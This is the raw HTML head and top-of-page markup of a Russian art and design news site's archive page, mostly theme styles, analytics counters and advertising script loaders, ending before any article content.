

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2378
body_size: 42160
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"973a3813cf","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"7fdff3c454","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2378 page-paged-2378 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
